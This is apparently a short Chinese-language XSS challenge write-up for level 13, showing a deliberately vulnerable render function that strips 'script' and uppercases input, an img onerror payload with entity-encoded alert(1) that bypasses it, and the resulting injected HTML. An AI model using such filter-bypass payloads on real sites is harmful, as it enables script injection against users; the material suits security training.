 关卡
第十三关
网页源码
1 function render (input) {
2 input = input.replace(/script/ig, '')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }
XSS 注入点
内容
1 <img src="" onerror="&#x61;&#x6c;&#x65;&#x72;&#x74;(1)">
注入后的
HTML 代码
<h1><IMG SRC="" ONERROR="&#X61;&#X6C;&#X65;&#X72;&#X74;(1)"></h1>
绕过思路及
心得
这一关只是多了对 script 标签的过滤，用上一关的方法即可成功。